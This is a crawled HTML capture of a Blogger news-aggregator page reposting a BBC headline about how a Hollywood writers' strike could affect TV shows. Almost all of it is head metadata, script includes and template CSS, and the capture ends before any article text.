

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html
body_size: 142083
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/4128112664-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='34f5301e33932da61dd73e97214feff5' name='verification'/>
<script src='https://propeller-tracking.com/fv.js?t=74777' type='text/javascript'></script>
<meta content='J6Q_g5pCJv9oKTkeNXeDtTegzGr-1YQ8Yd924JqpIKU' name='google-site-verification'/>

    <meta name="fo-verify" content="266ec5f9-885a-44d2-b6cc-7072df06a91d">  
      <meta name="agd-partner-manual-verification" />  
    <meta name='profitshareid' content='1761ad41c08d12d6ad1bd284fda68075' /> 
    <script src="//code.jquery.com/jquery-1.11.0.min.js"></script>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Poppins:300,400,500,600,700" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.6.1/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.schengentimes.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - RSS" href="https://www.schengentimes.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.blogger.com/feeds/6182124694084312256/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Latest International news from Schengen Countries, Find breaking and Top headlines - Atom" href="https://www.schengentimes.com/feeds/3652405075796039257/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg' rel='image_src'/>
<meta content='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' property='og:url'/>
<meta content='How a Hollywood strike could affect your favourite TV shows' property='og:title'/>
<meta content=' Writers say streaming has cut into their wages, and they will strike if they don&#39;t get a better deal.     from Home - BBC News  Read The Re...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-dDX0QbjUoUEVDr0nmvxS1BVNcwevEED42kX5OnVeulqDq_eP04WwXLLUb9kiHbFYiHn2e8iIH1os3LYmwUZoQ65DboOAhg0GH0TJIYjfwtrFJeo6xzaiceJhwX9zwzihD2KuEr9cWP07emvKWCx0Phgrvhb9698lEtTfSOo=w1200-h630-p-k-no-nu' property='og:image'/>
<title>
How a Hollywood strike could affect your favourite TV shows - Latest International news from Schengen Countries, Find breaking and Top headlines
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='How a Hollywood strike could affect your favourite TV shows' property='og:title'/>
<meta content='https://www.schengentimes.com/2023/04/how-hollywood-strike-could-affect-your.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg' property='og:image'/>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' property='og:site_name'/>
<meta content='https://www.schengentimes.com/' name='twitter:domain'/>
<meta content='How a Hollywood strike could affect your favourite TV shows' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/12A23/production/_129532367_jimmyfallon.jpg' name='twitter:image'/>
<meta content='How a Hollywood strike could affect your favourite TV shows' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sports Mag
Author :     http://www.Themexpose.com
License:     Free Version
------------------------------------ ----------- */
/* Variable definitions
=======================
<Variable name="keycolor" description="Main Color" type="color" default="#1e87f0"/>
<Variable name="body.background" description="Background" type="background" color="#ffffff" default="$(color) url() repeat scroll top left"/>
<Group description="Main Settings" selector="body">
<Variable name="main.color" description="Main Theme Color" type="color" default="#ef4d1c"/>
<Variable name="main.dark.color" description="Main Dark Color" type="color" default="#202020"/>
<Variable name="main.bb.color" description="Borders and Buttons Color" type="color" default="#272727"/>
<Variable name="main.text.color" description="Main Text Color" type="color" default="#202020"/>
<Variable name="body.font" description="Main Font" type="font" default="normal normal 14px Poppins"/>
</Group>
=======================
*/
/* Reset and Variable Apply Here */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0}
ins{text-decoration:underline}
del{text-decoration:line-through}
blockquote{font-size:15px;line-height:1.5em;font-style:italic;color:#1c1c1c}
dl,ul{list-style-position:inside;font-weight:700;list-style:none}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
a,a:visited{text-decoration:none}
.clear{clear:both}
.section,.widget,.widget ul{margin:0;padding:0}
a{color:#ef4d1c}
a:hover{color:#ef4d1c}
:focus{outline:0}
a img{border:0}
brc{color:#bdbdbd}
.CSS_LIGHTBOX{z-index:999999!important}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
#navbar-iframe{display:none;height:0;visibility:hidden}
.widget-item-control,a.quickedit{display:none!important}
.archive .home-link,.index .home-link,.home-link{display:none!important}
*{outline:0;transition:all .3s ease;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-o-transition:all .3s ease}
:after,:before{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.status-msg-wrap{margin:0 auto 25px;text-transform:uppercase;font-size:11px}
.status-msg-border{border:1px solid #eee;opacity:.7;border-radius:2px}
.status-msg-bg{background-color:#f8f8f8;opacity:1;filter:none}
.feed-links{clear:both;display:none;line-height:2.5em}
/* Body */
body{background:#ffffff url() repeat scroll top left;font:normal normal 14px Poppins;color:#4f4f4f;word-wrap:break-word;margin:0;padding:0}
#outer-wrapper{max-width:1070px;margin:0 auto 20px;background-color:#FFF;}
.row{width:1070px}
#content-wrapper{margin:35px auto 5px;overflow:hidden}
.item #content-wrapper,.static_page #content-wrapper{margin:30px auto}
#main-wrapper{float:left;overflow:hidden;width:68%;word-wrap:break-word}
#sidebar-wrapper{float:right;overflow:hidden;width:32%;padding-left:2%;box-sizing:border-box;word-wrap:break-word;padding-bottom:20px}
#main-wrapper #main {margin-right:2%;}
.index #main-wrapper,.archive #main-wrapper{margin-top:10px;}
.home #main-wrapper{margin-top:0}
#topnav{width:100%;background-color:#333333;margin:0;    height: 36px;}
.tm-head{margin:0 auto;line-height:40px;overflow:hidden}
.tm-menu{float:left}
#nav1 li{    float: left;
display: inline-block;
height: 36px;
line-height: 36px;
margin-right: 18px;
padding: 0;}
#nav1 li a{color:#ffffff;font-size:11px;font-weight:500;letter-spacing:.5px;text-transform:uppercase}
#nav1 li a:hover{color:#ef4d1c}
.selectnav{display:none;background-color:#272727;padding:2px 5px;box-sizing:border-box;border:0;}
select{background: url([data-uri]) no-repeat 95% 50%;
-moz-appearance: none;
-webkit-appearance: none;
appearance: none;}
.social-area{float:right;    margin-right: -5px;}
.tm-head #social-top{position:relative;display:block;margin-right:0}
.tm-head #social-top ul{overflow:hidden}
.tm-head #social-top ul li{    height: 36px;
line-height: 36px;
display: block;
float: left;
padding: 0 5px;}
.tm-head #social-top ul li a{    color: #fff;
display: inline-block;
height: 25px;
line-height: 25px;
text-align: center;
width: 25px;
border-radius: 4px;    font-size: 12px;}
.tm-head #social-top ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.tm-head #social-top ul li a:hover{color:#ef4d1c}
#social-top .facebook:before{content:"\f09a"}
#social-top .twitter:before{content:"\f099"}
#social-top .gplus:before{content:"\f0d5"}
#social-top .rss:before{content:"\f09e"}
#social-top .youtube:before{content:"\f167"}
#social-top .skype:before{content:"\f17e"}
#social-top .stumbleupon:before{content:"\f1a4"}
#social-top .tumblr:before{content:"\f173"}
#social-top .vine:before{content:"\f1ca"}
#social-top .stack-overflow:before{content:"\f16c"}
#social-top .linkedin:before{content:"\f0e1"}
#social-top .dribbble:before{content:"\f17d"}
#social-top .soundcloud:before{content:"\f1be"}
#social-top .behance:before{content:"\f1b4"}
#social-top .digg:before{content:"\f1a6"}
#social-top .instagram:before{content:"\f16d"}
#social-top .pinterest:before{content:"\f0d2"}
#social-top .delicious:before{content:"\f1a5"}
#social-top .codepen:before{content:"\f1cb"}
#social-top .facebook { background:#3C599F; }
#social-top .twitter { background:#32CCFE; }
#social-top .instagram { background:#A1755C; }
#social-top .pinterest {	background:#cb2027; }
#social-top .gplus { background:#dd4b39; }
#social-top .bloglovin {	background:#36ADED; }
#social-top .rss { background:#f26522; }
#social-top .youtube { background:#bb0000;}
#social-top .tumblr { background:#314E6C; }
#social-top .dribbble { background:#F46899; }
#social-top .soundcloud { background:#FF5500;}
#social-top .vimeo {	background:#229ACC; }
#social-top .linkedin {	background:#0085AE; }
#social-top .whatsapp {	background:#128c7e; }
#header-blog{height:90px;position:relative;overflow:hidden;padding:30px 0}
.header-content{margin:0 auto;overflow:hidden;height:90px}
.header-logo{float:left;width:285px;max-height:60px;margin:18px 0 0}
.header-logo img{max-width:100%;height:auto;margin:0}
.Header h1{color:#1c1c1c;margin:0;font-size:20px;line-height:1.3em}
.header-ads{float:right;width:728px;height:90px}
#menu{display:none}
#main-nav{position:relative;width:100%;height:48px;font-size:12px;margin:0 auto;    background-color: #fff;
border-radius: 0;
-webkit-border-radius: 0;
-moz-border-radius: 0;
-ms-border-radius: 0;
-o-border-radius: 0;
border-bottom: 1px solid #eee;
margin-bottom: 0;
transition: all ease 0.4s;
-webkit-transition: all ease 0.4s;
-moz-transition: all ease 0.4s;
-o-transition: all ease 0.4s;
z-index: 99;}
.header-menu{height:48px;margin:0 auto;position:relative;padding:0}
li.li-home{display:inline-block;position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0; }
li.li-home a{    float: left;
line-height: 51px;
text-transform: uppercase;
font-weight: 500;
letter-spacing: .5px;
color: #ef4d1c;}
li.li-home:hover{color: #ef4d1c;}
li.li-home:hover a{color:#fff}
#main-nav ul li{position:relative;float:left;height:48px;box-sizing:border-box;padding:0;    padding: 0 30px 0 0;}
#main-nav ul li a{float:left;color:#333;    line-height:51px;text-transform:uppercase;font-weight:500;letter-spacing:.5px}
#main-nav ul li:hover{ color: #ef4d1c;}
#main-nav ul li:hover a{ color: #ef4d1c;}
#main-nav ul li.has-children a{padding-right:0px}
#main-nav ul li.has-children a:after{content:"\f067";font-family:FontAwesome;font-size:8px;font-weight:400;position:absolute;top:0;right:14px}
#main-nav ul li ul{display:none;position:absolute;left:0;top:48px;z-index:100;background-color:#202020;border-top:0;box-shadow:0 1px 3px rgba(40,35,40,0.05);transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#main-nav ul li ul li{height:auto;margin-left:0;display:block;float:none;position:relative;overflow:hidden;line-height:normal;padding:0;border-right:0;border-bottom:1px solid #272727}
#main-nav ul li ul li:last-child{border-bottom:0}
#main-nav ul li ul li a{min-width:180px;color:#F2F2F2;font-size:10px;font-weight:500;text-transform:uppercase;height:34px;line-height:34px;overflow:hidden;box-sizing:border-box;padding:0 16px!important;margin-top:0;border:0;transition:all .3s ease!important;-webkit-transition:all .3s ease!important;-moz-transition:all .3s ease!important;-o-transition:all .3s ease!important}
#main-nav ul li:hover ul li a{color:#F2F2F2}
#main-nav ul li ul li a:after{display:none}
#main-nav ul li ul li a:hover{background-color:#ef4d1c;color:#fff!important;padding-left:20px!important}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#search-icon{position:absolute;right:0;top:0;display:block;line-height:48px;height:48px;color:#333;font-size:16px;padding:0;text-align:center;cursor:pointer;}
#search-icon:hover{color:#ef4d1c;}
#nav-search{position:absolute;right:0;top:48px;z-index:50;display:none;width:300px;height:54px;background-color:#272727;border:0;border-top:0;border-radius:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;box-sizing:border-box}
#nav-search #searchform{width:100%;position:relative;margin:10px 0;padding:0 10px;box-sizing:border-box;height:34px;overflow:hidden;border-radius:0}
#nav-search #s{width:100%;box-sizing:border-box;position:relative;height:34px;float:left;padding:0 10px;margin:0;border:0;background-color:#fff;font-size:12px;font-family:inherit;color:#F2F2F2;border-radius:0}
#nav-search #s:focus{color:#F2F2F2;outline:none}
.featured{position:relative;margin:30px auto 0}
.featured .widget-content{margin:0px 0 0!important;height:auto;overflow:hidden}
.featured h2{display:none}
.featured .feat-align{    float: left;
width: 25%;
padding-right: 1px;
box-sizing: border-box;
}
.feat-align.feat-column1 {
width: 50%;padding: 0 8px;
}
.featured .hot-item{width:100%;height:195px;position:relative;float:left;display:block;box-sizing:border-box;overflow:hidden;padding:0}
.featured .feat-column1 .item1{height:399px;   }
.featured .feat-column1 .item1 .rcp-thumb{height:403px}
.featured .feat-column2 .item3{margin-top:8px;   }
.featured .feat-column4 {padding-right: 0;}
.featured .feat-column4 .item5{margin-top:8px;    }
.featured .hot-item .featured-inner{position:relative;overflow:hidden}
.featured .rcp-thumb{width:100%;height:195px;position:relative;display:block;overflow:hidden;   }
.featured .rcp-title{font-size:16px;position:relative;margin-bottom:8px}
.item3 .rcp-thumb:after{content:no-close-quote;height:190px}
.featured .post-panel{position:absolute;left:0;bottom:0;width:100%;padding:15px;z-index:2;box-sizing:border-box;    text-align: right;}
.featured .hot-item .featured-inner .featured-meta{font-size:12px;color:#ccc;font-weight:400}
.featured .rcp-title a{color:#FFF;font-weight:500;position:relative;line-height:1.4em;text-shadow:0 1px 1px rgba(0,0,0,0.5)}
.featured .post-tag{       background-color: #ef4d1c;
color: #fff;
text-transform: uppercase;
font-weight: 400;
z-index: 5;
height: 20px;
line-height: 32px;
padding: 0 6px;
font-size: 11px;}
.featured{position:relative}
.featured-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.featured .hot-item:hover .featured-overlay{background-color:rgba(40,35,40,0.30)}
.recent-boxes{overflow:hidden;position:relative}
.box-sec{margin-right:2%}
.box-sec h2{display:none}
.recent-boxes .box-sec .widget:last-child{margin-bottom:20px}
.box-title,.posts-title{position:relative;clear:both;z-index:1;margin-bottom:10px;line-height:33px}
.box-title h2.title,.posts-title h2.title{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:15px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px;    padding-left: 25px;}
.sidebar .widget h2:before,.box-title h2.title:before, .posts-title h2.title:before {
position: absolute;
content: "";
width: 12px;
height: 12px;
display: inline-block;
background-color: #ef4d1c;
left: 0;
top: 49%;
-webkit-transform: translateY(-49%);
-ms-transform: translateY(-49%);
transform: translateY(-49%);
z-index: 5;
}
.sidebar .widget h2:before, .box-title h2.title:before:nth-child(1), .posts-title h2.title:before:nth-child(1){background-color: #66297e;}
.social-count-plus ul {
border: none !important;
list-style: none !important;
margin: 0;
padding: 0;
}
.social-count-plus li {
background: none !important;
border: none !important;
clear: none !important;
float: left;
list-style: none !important;
margin: 0;
padding: 0 0 20px;
text-align: center;
width: 60px;
}
.social-count-plus .flat li {
margin-right: 1px;
width: 32%;
background: #9a9a9a!important;
padding-top: 5px;
padding-bottom: 5px;
margin-bottom: 7px;
}
.social-count-plus .flat li.count-twitter {
background: #2181c3!important;
}
.social-count-plus .flat .count-twitter a {
background-position: 0px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus a {
-moz-transition: all .4s ease;
-o-transition: all .4s ease;
-webkit-transition: all .4s ease;
transition: all .4s ease;
display: block;
margin: 0 auto;
opacity: 1;
padding: 0 !important;
}
.social-count-plus span {
display: block;
margin: 0;
padding: 0;
}
.social-count-plus .count {
display: block;
font-size: 14px;
font-weight: bold;
line-height: 16px;
margin: 5px 0 0;
padding: 0;
}
.social-count-plus .label {
font-size: 9px;
font-weight: normal;
line-height: 16px;
text-transform: capitalize;
}
.social-count-plus .flat li.count-facebook {
background: #345897!important;
}
.social-count-plus .flat .count-facebook a {
background-position: -32px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus .flat li.count-googleplus {
background: #ec4b3d!important;
}
.social-count-plus .flat .count-googleplus a {
background-position: -96px 0 !important;
}
.social-count-plus .flat a {
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEihb055yJyHqqqFhLwJcRCiIIOmNK5xICK44chfQjM2VK-csxAfbFdLd8dOr9HT5M6DapckPJdQhhAGpTWcrCZrPBEDLRC8alGu-CRSsAQqAb8nt89gMTlqWmkMHSyHYbLpK6aBbhO8Noc/s1600/sprite-flat.png) !important;
height: 32px !important;
width: 32px !important;
}
.social-count-plus:after {
content: "";
display: table;
clear: both;
}
.social-count-plus a:hover {
opacity: 0.7;
}
.box-title h2.title a,.posts-title h2.title a{color:#1c1c1c}
.box-title:after,.posts-title:after{content:"";position:absolute;z-index:0;top:12px;left:0;width:99%;    border: 4px double #eee;}
.recent-boxes .widget{margin-bottom:30px}
.boxes .bx-first .box-thumbnail{position:relative;width:100%;height:343px}
.boxes .bf-thumb{width:100%;height:343px;position:relative;display:block}
.box-thumbnail{overflow:hidden}
.boxes ul li .box-thumbnail{width:90px;height:70px;display:table-cell;vertical-align:middle}
.boxes ul li .box-image{width:90px;height:70px;position:relative;display:block}
.bx-first .box-thumbnail .first-tag{position:absolute;top:15px;left:15px;z-index:2}
.bx-first .box-thumbnail .first-tag a{background:#ef4d1c;color:#fff;text-transform:uppercase;height:20px;line-height:20px;display:inline-block;padding:0 6px;font-size:11px;font-weight:400}
.boxes ul li .recent-content{display:table-cell;padding-left:15px;padding-right:5px}
.boxes .recent-title a:hover{color:#ef4d1c}
.recent-boxes .fbox,.recent-boxes .videos{width:100%;float:left}
.fbox .bx-first{width:50%;position:relative;float:left;padding-right:1.4%;box-sizing:border-box;overflow:hidden}
.fbox .bx-item{width:100%;position:relative;overflow:hidden}
.fbox .bx-first .bf-content{position:absolute;bottom:0;width:100%;z-index:2;padding:15px;box-sizing:border-box}
.fbox .bx-first .bf-content .recent-title a{display:block;font-size:18px;color:#fff;font-weight:500;line-height:1.5em;text-shadow:0 .5px .5px rgba(34,34,34,0.3);margin-bottom:8px}
.fbox li .recent-content .recent-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.fbox li .recent-content .recent-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.boxes ul li .recent-content .recent-title a:hover{color:#ef4d1c}
.bx-first .bf-thumb:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;opacity:.8}
.bf-content .recent-date{color:#ccc}
.fbox ul li{display:block;width:48.6%;float:right;margin:0 0 10px;padding:0 0 10px;border-bottom:1px dotted #f5f5f5}
.fbox ul li:last-child{margin-bottom:0;padding-bottom:0;border-bottom:0}
.img-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.tk-thumb a:hover .img-overlay,.boxes ul li .box-image:hover .img-overlay,.boxes .bx-first:hover .img-overlay,.custom-widget .rcthumb:hover .img-overlay,.PopularPosts .item-thumbnail:hover a .img-overlay,.map-thumb:hover .img-overlay{background-color:rgba(40,35,40,0.3)}
.videos .recent-title a{display:block;font-size:18px;color:#1c1c1c;font-weight:500;line-height:1.5em;margin-bottom:5px}
.videos .recent-title a:hover{color:#ef4d1c}
.videos ul{position:relative;overflow:hidden}
.videos ul li{width:50%;float:left;box-sizing:border-box;margin:0;padding:0 5px 0 0}
.videos ul li:nth-child(2){padding:0 0 0 5px}
.videos ul li .videos-item{width:100%;position:relative;display:block;overflow:hidden;padding:0}
.videos .box-image{width:100%;height:220px;display:block;position:relative;margin:0;padding:0}
.videos .box-image:before{content:"\f04b";font-family:FontAwesome;line-height:54px;width:54px;height:54px;font-size:20px;color:#fff;text-align:center;background-color:RGBA(0,0,0,0.4);font-weight:400;position:absolute;top:50%;right:50%;margin-top:-27px;margin-right:-27px;opacity:.5;z-index:2;padding:0;border:2px solid #fff;border-radius:50%;transition:all .3s ease}
.videos li:hover .box-image:before{opacity:1}
.videos .recent-content{width:100%;z-index:2;padding:10px 10px 0 0;text-align:left;box-sizing:border-box;position:relative}
.videos-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.0)}
.videos li:hover .videos-overlay{background:rgba(40,35,40,0.3)}
.recent-boxes .carousel{position:relative;margin:0 0 25px!important;padding:0;overflow:visible;height:auto;display:block;clear:both}
.main-carousel{overflow:hidden}
.carousel-item{padding:0!important;position:relative;overflow:hidden;list-style:none}
.carousel-thumb{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image{width:100%;height:250px;position:relative;display:block}
.carousel-item .box-image:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:171px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiGf1BVu0rK6qjgtpgzpB_jYt89n9KQZGKGBH3y2ki5dSBIu5eQL9Br-C0ruZpv1jlAV-5TjhRJg8pyTyDSQ7QZF7SWyX-8W528hyBE4M3OmY6UQ5vF0PEeQ18YOV87hHdXryStlnn02ec/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.carousel-content{position:absolute;bottom:0;width:100%;z-index:2;box-sizing:border-box;padding:15px;text-align:left}
.carousel-item .recent-title{margin:10px 0 3px;font-size:16px;font-weight:500}
.carousel-item .recent-title a{color:#fff;display:inline-block;line-height:1.4em;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.carousel-item .recent-date{color:#ccc}
.carousel-tag a{display:inline-block;background-color:#ef4d1c;color:#fff;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.carousel-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:250px;background-color:rgba(40,35,40,0.05)}
.main-carousel .owl-item:hover .carousel-overlay{background-color:rgba(40,35,40,0.30)}
.main-carousel .owl-prev,.main-carousel .owl-next{margin-top:0;width:40px;height:40px;font-size:25px;line-height:40px}
.main-carousel .owl-prev{left:-50px}
.main-carousel:hover .owl-prev{left:0}
.main-carousel .owl-next{right:-50px}
.main-carousel:hover .owl-next{right:-1px}
.main-carousel .owl-dots{bottom:10px}
.recent-date{color:#bdbdbd;font-size:12px;font-weight:400}
.recent-date:before,.featured-date:before{content:'\f017';font-family:fontawesome;margin-right:5px}
.owl-carousel .animated{-webkit-animation-duration:1000ms;animation-duration:1000ms;-webkit-animation-fill-mode:both;animation-fill-mode:both}
.owl-carousel .owl-animated-in{z-index:0}
.owl-carousel .owl-animated-out{z-index:1}
.owl-carousel .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}
@-webkit-keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
@keyframes fadeOut {
0%{opacity:1}
100%{opacity:0}
}
.owl-height{-webkit-transition:height 500ms ease-in-out;-moz-transition:height 500ms ease-in-out;-ms-transition:height 500ms ease-in-out;-o-transition:height 500ms ease-in-out;transition:height 500ms ease-in-out}
.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}
.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y}
.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
